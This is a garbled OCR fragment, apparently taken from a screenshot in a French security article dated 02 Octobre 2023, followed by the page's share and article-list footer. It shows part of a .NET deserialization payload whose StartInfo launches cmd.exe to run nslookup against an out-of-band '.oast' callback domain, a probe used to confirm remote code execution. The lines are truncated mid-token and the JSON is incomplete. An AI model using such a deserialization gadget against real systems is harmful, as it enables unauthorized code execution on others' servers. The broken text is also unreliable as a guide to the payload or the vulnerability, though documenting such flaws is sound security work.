
b77a5c561934e089":"3"},"$type":"1","Ob
{"$type":"2","StartInfo":
{"$type":"3","FileName":"cmd.exe","Ar
nslookup
au8xinupkyi6nkq12mrdwhsbd2js7h.oast
/ bourgoin
02 Octobre 2023
Partager cet article :
Tous les articles